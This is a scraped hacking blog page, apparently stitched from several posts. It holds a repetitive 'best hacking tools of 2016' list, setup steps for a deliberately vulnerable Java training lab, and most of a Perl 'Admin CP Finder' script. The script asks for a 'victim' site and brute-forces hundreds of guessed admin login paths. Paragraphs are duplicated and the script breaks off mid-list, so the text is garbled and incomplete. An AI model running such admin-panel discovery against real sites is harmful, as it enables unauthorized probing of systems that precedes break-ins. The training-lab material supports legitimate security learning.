Nessus Vulnerability Scanner | Best Hacking Tools Of 2016
This top free hacking tool of 2016 works with the help of a client-server framework. Developed by Tenable Network Security, the tool is one of the most popular vulnerability scanners we have. Nessus serves different purposes to different types of users – Nessus Home, Nessus Professional, Nessus Manager and Nessus Cloud.
Using Nessus, one can scan multiple types of vulnerabilities that include remote access flaw detection, misconfiguration alert, denial of services against TCP/IP stack, preparation of PCI DSS audits, malware detection, sensitive data searches etc. To launch a dictionary attack, Nessus can also call a popular tool Hydra externally.
Apart from the above mentioned basic functionalities, Nessus could be used to scan multiple networks on IPv4, IPv6 and hybrid networks. You can set scheduled scan to run at your chosen time and re-scan all or a subsection of previously scanned hosts using selective host re-scanning.
Nessus is supported by a variety of platforms including Windows 7 and 8, Mac OS X, and popular Linux distros like Debian, Ubuntu, Kali Linux etc.
This top free hacking tool of 2016 works with the help of a client-server framework. Developed by Tenable Network Security, the tool is one of the most popular vulnerability scanners we have. Nessus serves different purposes to different types of users – Nessus Home, Nessus Professional, Nessus Manager and Nessus Cloud.
Using Nessus, one can scan multiple types of vulnerabilities that include remote access flaw detection, misconfiguration alert, denial of services against TCP/IP stack, preparation of PCI DSS audits, malware detection, sensitive data searches etc. To launch a dictionary attack, Nessus can also call a popular tool Hydra externally.
Apart from the above mentioned basic functionalities, Nessus could be used to scan multiple networks on IPv4, IPv6 and hybrid networks. You can set scheduled scan to run at your chosen time and re-scan all or a subsection of previously scanned hosts using selective host re-scanning.
Nessus is supported by a variety of platforms including Windows 7 and 8, Mac OS X, and popular Linux distros like Debian, Ubuntu, Kali Linux etc.
Maltego | Best Hacking Tools Of 2016

Maltego is an open source forensics platform that offers rigorous mining and information gathering to paint a picture of cyber threats around you. Maltego excels in showing the complexity and severity of points of failure in your infrastructure and the surrounding environment.
Maltego is a great hacker tool that analyzes the real world links between people, companies, websites, domains, DNS names, IP addresses, documents and whatnot. Based on Java, this tool runs in an easy-to-use graphical interface with lost customization options while scanning.
Maltego hacking tool is available for Windows, Mac, and Linux.
Maltego is an open source forensics platform that offers rigorous mining and information gathering to paint a picture of cyber threats around you. Maltego excels in showing the complexity and severity of points of failure in your infrastructure and the surrounding environment.
Maltego is a great hacker tool that analyzes the real world links between people, companies, websites, domains, DNS names, IP addresses, documents and whatnot. Based on Java, this tool runs in an easy-to-use graphical interface with lost customization options while scanning.
Maltego hacking tool is available for Windows, Mac, and Linux.
Social-Engineer Toolkit | Best Hacking Tools Of 2016
Also featured on Mr. Robot, TrustedSec’s Social-Engineer Toolkit is an advanced framework for simulating multiple types of social engineering attacks like credential harvestings, phishing attacks, and more. On the show, Elliot is seen using the SMS spoofing tool from the Social-Engineer Toolkit.
This Python-driven tool is the standard tool for social-engineering penetration tests with more than two million downloads. It automates the attacks and generates disguising emails, malicious web pages and more.
To download SET on Linux, type the following command:
1
git clone https://github.com/trustedsec/social-engineer-toolkit/ set/
Apart from Linux, Social-Engineer Toolkit is partially supported on Mac OS X and Windows.
Also featured on Mr. Robot, TrustedSec’s Social-Engineer Toolkit is an advanced framework for simulating multiple types of social engineering attacks like credential harvestings, phishing attacks, and more. On the show, Elliot is seen using the SMS spoofing tool from the Social-Engineer Toolkit.
This Python-driven tool is the standard tool for social-engineering penetration tests with more than two million downloads. It automates the attacks and generates disguising emails, malicious web pages and more.
To download SET on Linux, type the following command:
1
|
git clone https://github.com/trustedsec/social-engineer-toolkit/ set/
|
Apart from Linux, Social-Engineer Toolkit is partially supported on Mac OS X and Windows.
Other top hacking tools in multiple categories:
Web Vulnerability Scanners – Burp Suite, Firebug, AppScan, OWASP Zed, Paros Proxy
Vulnerability Exploitation Tools – Netsparker, sqlmap, Core Impact, WebGoat, BeEF
Forensic Tools – Helix3 Pro, EnCase, Autopsy
Port Scanners – Unicornscan, NetScanTools, Angry IP Scanner
Traffic Monitoring Tools – Nagios, Ntop, Splunk, Ngrep, Argus
Debuggers – IDA Pro, WinDbg, Immunity Debugger, GDB
Rootkit Detectors – DumpSec, Tripwire, HijackThis
Encryption Tools – KeePass, OpenSSL, OpenSSH/PuTTY/SSH, Tor
Password Crackers – John the Ripper, Aircrack, Hydra, ophcrack
We hope that you found this top hacking tools of 2016 list helpful. Share your reviews in the comments below and help us improve this list.
Web Vulnerability Scanners – Burp Suite, Firebug, AppScan, OWASP Zed, Paros Proxy
Vulnerability Exploitation Tools – Netsparker, sqlmap, Core Impact, WebGoat, BeEF
Forensic Tools – Helix3 Pro, EnCase, Autopsy
Port Scanners – Unicornscan, NetScanTools, Angry IP Scanner
Traffic Monitoring Tools – Nagios, Ntop, Splunk, Ngrep, Argus
Debuggers – IDA Pro, WinDbg, Immunity Debugger, GDB
Rootkit Detectors – DumpSec, Tripwire, HijackThis
Encryption Tools – KeePass, OpenSSL, OpenSSH/PuTTY/SSH, Tor
Password Crackers – John the Ripper, Aircrack, Hydra, ophcrack
We hope that you found this top hacking tools of 2016 list helpful. Share your reviews in the comments below and help us improve this list.
j2:- http://cyberhackintheworld.blogspot.in/
-[Java Vulnerable Lab – Learn to Hack and secure Java based Web Applications]-

Ethical Hacking Certifications
We (Cyber Security and Privacy Foundation) have developed a vulnerable Java based Web Applicatoin . This app is intended for the Java Programmers and other people who wish to learn about Web application vulnerabilities and write secure code.
The full course on Hacking and Securing Web Java Programs is available in
Warning: Don’t run this app in Your Main Machine or in an online server. Install it in Vitual Machine.
How to setup Java Vulnerable Lab?
Method 1.Very Easiest Method : VirtualBox VM The Most easiest way to use Java Vulnerable is using the VirtualBox VM which has everything set up and ready to use.
Steps:
1. Install the VirtualBox : https://www.virtualbox.org/wiki/Downloads
2. Download the VM Image from here : http://sourceforge.net/projects/javavulnerablelab/files/v0.1/JavaVulnerableLab.ova/download
3. Import the JavaVulnerable.ova into VirtualBox.
4. Change the Network Settings to Host-Only Network
5. Start the Machine and Log into the Machine( Credentials; username: root password: cspf)
6. Start Tomcat by entering "service tomcat start" in the Terminal
7. Start mysql by entering "service mysql start" in the Terminal
8. Find the IP Address of Machine
9. In your Browser, go to "http://[IP_ADDRESS_OF_VM]:8080/JavaVulnerableLab/install.jsp
10. Click the Install Button
11. Enjoy :)
Method 2.Easiest Method : Standalone Web Application In this mehtod, you will be running an executable “JAR” file which runs the application with an embedded Apache Tomcat.
Steps:
1. Install JDK
2. Download Executable Jar from here: http://sourceforge.net/projects/javavulnerablelab/files/v0.2/JavaVulnerableLab.jar/download
3. Double Click the JavaVulnerable.jar to run( if double click is not working, run this command "java -jar JavaVulnerable.jar" in your Terminal or CMD)
4. In your Browser, go to "http://localhost:8080/JavaVulnerableLab/install.jsp
5. Click the Install Button
Method 3. Using War file: This is a NORMAL method to deploy the WAR file.
Steps:
1. Install Apache Tomcat server
2. Go to http://[Tomcat_INSTALLED_IP]:8080/manager/ (make sure you have modified tomcat-users.xml file of the tomcat to allow the manager).
3. Download our WAR file from here: https://sourceforge.net/projects/javavulnerablelab/files/latest/JavaVulnerableLab.war/download
4. Deploy the WAR in Apache Tomcat manager.
6. Click the Install Button
You can contribute or get the source code of Java Vulnerable Lab from here:
Ethical Hacking, Penetration Testing

-[ Kali Linux | Find Admin Panel | Python Script ]-

*********************************************************************************
#!/usr/bin/perl
use HTTP::Request;
use LWP::UserAgent;
system('cls');
system('title Admin CP Finder ');
system "color 0a";
print"\n";
print "\t>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>\n";
print "\t> Admin CP Finder >\n";
print "\t> Created By J2 >\n";
print "\t> Visit my page on FACEBOOK >\n";
print "\t> https://www.facebook.com/cyberhackinthewold/?ref=hl >\n";
print "\t>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>\n";
print "\n";
print " Please Enter Site\n Example: www.victim.com or www.victim.com/path\n-> ";
$site=<STDIN>;
chomp $site;
print "\n";
print " Enter site source code\n\n 1 = php\n 2 = asp\n 3 = aspx\n 4 = cfm\n 5 = js\n 6 = cgi\n 7 = brf\n\n-> ";
$code=<STDIN>;
chomp($code);
if ( $site !~ /^http:/ ) {
$site = 'http://' . $site;
}
if ( $site !~ /\/$/ ) {
$site = $site . '/';
}
print "\n";
print "-> Target: $site\n";
print "-> Site source code: $code\n";
print "-> Searching admin cp...\n\n\n";
if($code eq "2"){
@path1=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','account.asp','admin/account.asp','admin/index.asp','admin/login.asp','admin/admin.asp',
'admin_area/admin.asp','admin_area/login.asp','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
'admin_area/admin.html','admin_area/login.html','admin_area/index.html','admin_area/index.asp','bb-admin/index.asp','bb-admin/login.asp','bb-admin/admin.asp',
'bb-admin/index.html','bb-admin/login.html','bb-admin/admin.html','admin/home.html','admin/controlpanel.html','admin.html','admin/cp.html','cp.html',
'administrator/index.html','administrator/login.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html','moderator.html',
'moderator/login.html','moderator/admin.html','account.html','controlpanel.html','admincontrol.html','admin_login.html','panel-administracion/login.html',
'admin/home.asp','admin/controlpanel.asp','admin.asp','pages/admin/admin-login.asp','admin/admin-login.asp','admin-login.asp','admin/cp.asp','cp.asp',
'administrator/account.asp','administrator.asp','acceso.asp','login.asp','modelsearch/login.asp','moderator.asp','moderator/login.asp','administrator/login.asp',
'moderator/admin.asp','controlpanel.asp','admin/account.html','adminpanel.html','webadmin.html','pages/admin/admin-login.html','admin/admin-login.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','user.asp','user.html','admincp/index.asp','admincp/login.asp','admincp/index.html',
'admin/adminLogin.html','adminLogin.html','admin/adminLogin.html','home.html','adminarea/index.html','adminarea/admin.html','adminarea/login.html',
'panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html','admin/admin_login.html',
'admincontrol/login.html','adm/index.html','adm.html','admincontrol.asp','admin/account.asp','adminpanel.asp','webadmin.asp','webadmin/index.asp',
'webadmin/admin.asp','webadmin/login.asp','admin/admin_login.asp','admin_login.asp','panel-administracion/login.asp','adminLogin.asp',
'admin/adminLogin.asp','home.asp','admin.asp','adminarea/index.asp','adminarea/admin.asp','adminarea/login.asp','admin-login.html',
'panel-administracion/index.asp','panel-administracion/admin.asp','modelsearch/index.asp','modelsearch/admin.asp','administrator/index.asp',
'admincontrol/login.asp','adm/admloginuser.asp','admloginuser.asp','admin2.asp','admin2/login.asp','admin2/index.asp','adm/index.asp',
'adm.asp','affiliate.asp','adm_auth.asp','memberadmin.asp','administratorlogin.asp','siteadmin/login.asp','siteadmin/index.asp','siteadmin/login.html'
);
foreach $ways(@path1){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}
if($code eq "1"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','admin/account.php','admin/index.php','admin/login.php','admin/admin.php','admin/account.php',
'admin_area/admin.php','admin_area/login.php','siteadmin/login.php','siteadmin/index.php','siteadmin/login.html','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
'admin_area/index.php','bb-admin/index.php','bb-admin/login.php','bb-admin/admin.php','admin/home.php','admin_area/login.html','admin_area/index.html',
'admin/controlpanel.php','admin.php','admincp/index.asp','admincp/login.asp','admincp/index.html','admin/account.html','adminpanel.html','webadmin.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','admin/admin_login.html','admin_login.html','panel-administracion/login.html',
'admin/cp.php','cp.php','administrator/index.php','administrator/login.php','nsw/admin/login.php','webadmin/login.php','admin/admin_login.php','admin_login.php',
'administrator/account.php','administrator.php','admin_area/admin.html','pages/admin/admin-login.php','admin/admin-login.php','admin-login.php',
'bb-admin/index.html','bb-admin/login.html','acceso.php','bb-admin/admin.html','admin/home.html','login.php','modelsearch/login.php','moderator.php','moderator/login.php',
'moderator/admin.php','account.php','pages/admin/admin-login.html','admin/admin-login.html','admin-login.html','controlpanel.php','admincontrol.php',
'admin/adminLogin.html','adminLogin.html','admin/adminLogin.html','home.html','rcjakar/admin/login.php','adminarea/index.html','adminarea/admin.html',
'webadmin.php','webadmin/index.php','webadmin/admin.php','admin/controlpanel.html','admin.html','admin/cp.html','cp.html','adminpanel.php','moderator.html',
'administrator/index.html','administrator/login.html','user.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html',
'moderator/login.html','adminarea/login.html','panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html',
'admincontrol/login.html','adm/index.html','adm.html','moderator/admin.html','user.php','account.html','controlpanel.html','admincontrol.html',
'panel-administracion/login.php','wp-login.php','adminLogin.php','admin/adminLogin.php','home.php','admin.php','adminarea/index.php',
'adminarea/admin.php','adminarea/login.php','panel-administracion/index.php','panel-administracion/admin.php','modelsearch/index.php',
'modelsearch/admin.php','admincontrol/login.php','adm/admloginuser.php','admloginuser.php','admin2.php','admin2/login.php','admin2/index.php','usuarios/login.php',
'adm/index.php','adm.php','affiliate.php','adm_auth.php','memberadmin.php','administratorlogin.php'
);
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}
if($code eq "4"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','admin/account.cfm','admin/index.cfm','admin/login.cfm','admin/admin.cfm','admin/account.cfm',
'admin_area/admin.cfm','admin_area/login.cfm','siteadmin/login.cfm','siteadmin/index.cfm','siteadmin/login.html','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
'admin_area/index.cfm','bb-admin/index.cfm','bb-admin/login.cfm','bb-admin/admin.cfm','admin/home.cfm','admin_area/login.html','admin_area/index.html',
'admin/controlpanel.cfm','admin.cfm','admincp/index.asp','admincp/login.asp','admincp/index.html','admin/account.html','adminpanel.html','webadmin.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','admin/admin_login.html','admin_login.html','panel-administracion/login.html',
'admin/cp.cfm','cp.cfm','administrator/index.cfm','administrator/login.cfm','nsw/admin/login.cfm','webadmin/login.cfm','admin/admin_login.cfm','admin_login.cfm',
'administrator/account.cfm','administrator.cfm','admin_area/admin.html','pages/admin/admin-login.cfm','admin/admin-login.cfm','admin-login.cfm',
'bb-admin/index.html','bb-admin/login.html','bb-admin/admin.html','admin/home.html','login.cfm','modelsearch/login.cfm','moderator.cfm','moderator/login.cfm',
'moderator/admin.cfm','account.cfm','pages/admin/admin-login.html','admin/admin-login.html','admin-login.html','controlpanel.cfm','admincontrol.cfm',
'admin/adminLogin.html','acceso.cfm','adminLogin.html','admin/adminLogin.html','home.html','rcjakar/admin/login.cfm','adminarea/index.html','adminarea/admin.html',
'webadmin.cfm','webadmin/index.cfm','webadmin/admin.cfm','admin/controlpanel.html','admin.html','admin/cp.html','cp.html','adminpanel.cfm','moderator.html',
'administrator/index.html','administrator/login.html','user.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html',
'moderator/login.html','adminarea/login.html','panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html',
'admincontrol/login.html','adm/index.html','adm.html','moderator/admin.html','user.cfm','account.html','controlpanel.html','admincontrol.html',
'panel-administracion/login.cfm','wp-login.cfm','adminLogin.cfm','admin/adminLogin.cfm','home.cfm','admin.cfm','adminarea/index.cfm',
'adminarea/admin.cfm','adminarea/login.cfm','panel-administracion/index.cfm','panel-administracion/admin.cfm','modelsearch/index.cfm',
'modelsearch/admin.cfm','admincontrol/login.cfm','adm/admloginuser.cfm','admloginuser.cfm','admin2.cfm','admin2/login.cfm','admin2/index.cfm','usuarios/login.cfm',
'adm/index.cfm','adm.cfm','affiliate.cfm','adm_auth.cfm','memberadmin.cfm','administratorlogin.cfm'
);
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}
if($code eq "3"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','admin/account.aspx','admin/index.aspx','admin/login.aspx','admin/admin.aspx','admin/account.aspx',
'admin_area/admin.aspx','admin_area/login.aspx','siteadmin/login.aspx','siteadmin/index.aspx','siteadmin/login.html','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
'admin_area/index.aspx','bb-admin/index.aspx','bb-admin/login.aspx','bb-admin/admin.aspx','admin/home.aspx','admin_area/login.html','admin_area/index.html',
'admin/controlpanel.aspx','admin.aspx','admincp/index.asp','admincp/login.asp','admincp/index.html','admin/account.html','adminpanel.html','webadmin.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','admin/admin_login.html','admin_login.html','panel-administracion/login.html',
'admin/cp.aspx','cp.aspx','administrator/index.aspx','administrator/login.aspx','nsw/admin/login.aspx','webadmin/login.aspx','admin/admin_login.aspx','admin_login.aspx',
'administrator/account.aspx','administrator.aspx','admin_area/admin.html','pages/admin/admin-login.aspx','admin/admin-login.aspx','admin-login.aspx',
'bb-admin/index.html','bb-admin/login.html','bb-admin/admin.html','admin/home.html','login.aspx','modelsearch/login.aspx','moderator.aspx','moderator/login.aspx',
'moderator/admin.aspx','acceso.aspx','account.aspx','pages/admin/admin-login.html','admin/admin-login.html','admin-login.html','controlpanel.aspx','admincontrol.aspx',
'admin/adminLogin.html','adminLogin.html','admin/adminLogin.html','home.html','rcjakar/admin/login.aspx','adminarea/index.html','adminarea/admin.html',
'webadmin.aspx','webadmin/index.aspx','webadmin/admin.aspx','admin/controlpanel.html','admin.html','admin/cp.html','cp.html','adminpanel.aspx','moderator.html',
'administrator/index.html','administrator/login.html','user.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html',
'moderator/login.html','adminarea/login.html','panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html',
'admincontrol/login.html','adm/index.html','adm.html','moderator/admin.html','user.aspx','account.html','controlpanel.html','admincontrol.html',
'panel-administracion/login.aspx','wp-login.aspx','adminLogin.aspx','admin/adminLogin.aspx','home.aspx','admin.aspx','adminarea/index.aspx',
'adminarea/admin.aspx','adminarea/login.aspx','panel-administracion/index.aspx','panel-administracion/admin.aspx','modelsearch/index.aspx',
'modelsearch/admin.aspx','admincontrol/login.aspx','adm/admloginuser.aspx','admloginuser.aspx','admin2.aspx','admin2/login.aspx','admin2/index.aspx','usuarios/login.aspx',
'adm/index.aspx','adm.aspx','affiliate.aspx','adm_auth.aspx','memberadmin.aspx','administratorlogin.aspx'
);
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}
if($code eq "5"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','admin/account.js','admin/index.js','admin/login.js','admin/admin.js','admin/account.js',
'admin_area/admin.js','admin_area/login.js','siteadmin/login.js','siteadmin/index.js','siteadmin/login.html','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
'admin_area/index.js','bb-admin/index.js','bb-admin/login.js','bb-admin/admin.js','admin/home.js','admin_area/login.html','admin_area/index.html',
'admin/controlpanel.js','admin.js','admincp/index.asp','admincp/login.asp','admincp/index.html','admin/account.html','adminpanel.html','webadmin.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','admin/admin_login.html','admin_login.html','panel-administracion/login.html',
'admin/cp.js','cp.js','administrator/index.js','administrator/login.js','nsw/admin/login.js','webadmin/login.js','admin/admin_login.js','admin_login.js',
'administrator/account.js','administrator.js','admin_area/admin.html','pages/admin/admin-login.js','admin/admin-login.js','admin-login.js',
'bb-admin/index.html','bb-admin/login.html','bb-admin/admin.html','admin/home.html','login.js','modelsearch/login.js','moderator.js','moderator/login.js',
'moderator/admin.js','account.js','pages/admin/admin-login.html','admin/admin-login.html','admin-login.html','controlpanel.js','admincontrol.js',
'admin/adminLogin.html','adminLogin.html','admin/adminLogin.html','home.html','rcjakar/admin/login.js','adminarea/index.html','adminarea/admin.html',
'webadmin.js','webadmin/index.js','acceso.js','webadmin/admin.js','admin/controlpanel.html','admin.html','admin/cp.html','cp.html','adminpanel.js','moderator.html',
'administrator/index.html','administrator/login.html','user.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html',
'moderator/login.html','adminarea/login.html','panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html',
'admincontrol/login.html','adm/index.html','adm.html','moderator/admin.html','user.js','account.html','controlpanel.html','admincontrol.html',
'panel-administracion/login.js','wp-login.js','adminLogin.js','admin/adminLogin.js','home.js','admin.js','adminarea/index.js',
'adminarea/admin.js','adminarea/login.js','panel-administracion/index.js','panel-administracion/admin.js','modelsearch/index.js',
'modelsearch/admin.js','admincontrol/login.js','adm/admloginuser.js','admloginuser.js','admin2.js','admin2/login.js','admin2/index.js','usuarios/login.js',
'adm/index.js','adm.js','affiliate.js','adm_auth.js','memberadmin.js','administratorlogin.js'
);
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}
if($code eq "6"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','admin/account.cgi','admin/index.cgi','admin/login.cgi','admin/admin.cgi','admin/account.cgi',
'admin_area/admin.cgi','admin_area/login.cgi','siteadmin/login.cgi','siteadmin/index.cgi','siteadmin/login.html','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
'admin_area/index.cgi','bb-admin/index.cgi','bb-admin/login.cgi','bb-admin/admin.cgi','admin/home.cgi','admin_area/login.html','admin_area/index.html',
'admin/controlpanel.cgi','admin.cgi','admincp/index.asp','admincp/login.asp','admincp/index.html','admin/account.html','adminpanel.html','webadmin.html',
'webadmin/index.html','webadmin/admin.html','webadmin/login.html','admin/admin_login.html','admin_login.html','panel-administracion/login.html',
'admin/cp.cgi','cp.cgi','administrator/index.cgi','administrator/login.cgi','nsw/admin/login.cgi','webadmin/login.cgi','admin/admin_login.cgi','admin_login.cgi',
'administrator/account.cgi','administrator.cgi','admin_area/admin.html','pages/admin/admin-login.cgi','admin/admin-login.cgi','admin-login.cgi',
'bb-admin/index.html','bb-admin/login.html','bb-admin/admin.html','admin/home.html','login.cgi','modelsearch/login.cgi','moderator.cgi','moderator/login.cgi',
'moderator/admin.cgi','account.cgi','pages/admin/admin-login.html','admin/admin-login.html','admin-login.html','controlpanel.cgi','admincontrol.cgi',
'admin/adminLogin.html','adminLogin.html','admin/adminLogin.html','home.html','rcjakar/admin/login.cgi','adminarea/index.html','adminarea/admin.html',
'webadmin.cgi','webadmin/index.cgi','acceso.cgi','webadmin/admin.cgi','admin/controlpanel.html','admin.html','admin/cp.html','cp.html','adminpanel.cgi','moderator.html',
'administrator/index.html','administrator/login.html','user.html','administrator/account.html','administrator.html','login.html','modelsearch/login.html',
'moderator/login.html','adminarea/login.html','panel-administracion/index.html','panel-administracion/admin.html','modelsearch/index.html','modelsearch/admin.html',
'admincontrol/login.html','adm/index.html','adm.html','moderator/admin.html','user.cgi','account.html','controlpanel.html','admincontrol.html',
'panel-administracion/login.cgi','wp-login.cgi','adminLogin.cgi','admin/adminLogin.cgi','home.cgi','admin.cgi','adminarea/index.cgi',
'adminarea/admin.cgi','adminarea/login.cgi','panel-administracion/index.cgi','panel-administracion/admin.cgi','modelsearch/index.cgi',
'modelsearch/admin.cgi','admincontrol/login.cgi','adm/admloginuser.cgi','admloginuser.cgi','admin2.cgi','admin2/login.cgi','admin2/index.cgi','usuarios/login.cgi',
'adm/index.cgi','adm.cgi','affiliate.cgi','adm_auth.cgi','memberadmin.cgi','administratorlogin.cgi'
);
foreach $ways(@path2){
$final=$site.$ways;
my $req=HTTP::Request->new(GET=>$final);
my $ua=LWP::UserAgent->new();
$ua->timeout(30);
my $response=$ua->request($req);
if($response->content =~ /Username/ ||
$response->content =~ /Password/ ||
$response->content =~ /username/ ||
$response->content =~ /password/ ||
$response->content =~ /USERNAME/ ||
$response->content =~ /PASSWORD/ ||
$response->content =~ /Username/ ||
$response->content =~ /Wachtwoord/ ||
$response->content =~ /Senha/ ||
$response->content =~ /senha/ ||
$response->content =~ /Personal/ ||
$response->content =~ /Usuario/ ||
$response->content =~ /Clave/ ||
$response->content =~ /Usager/ ||
$response->content =~ /usager/ ||
$response->content =~ /Sing/ ||
$response->content =~ /passe/ ||
$response->content =~ /P\/W/ ||
$response->content =~ /Admin Password/
){
print " \n [+] Found -> $final\n\n";
}else{
print "[-] Not Found <- $final\n";
}
}
}
if($code eq "7"){
@path2=('admin/','administrator/','admin1/','admin2/','admin3/','admin4/','admin5/','usuarios/','usuario/','administrator/','moderator/','webadmin/','adminarea/','bb-admin/','adminLogin/','admin_area/','panel-administracion/','instadmin/',
'memberadmin/','administratorlogin/','adm/','admin/account.brf','admin/index.brf','admin/login.brf','admin/admin.brf','admin/account.brf',
'admin_area/admin.brf','admin_area/login.brf','siteadmin/login.brf','siteadmin/index.brf','siteadmin/login.html','admin/account.html','admin/index.html','admin/login.html','admin/admin.html',
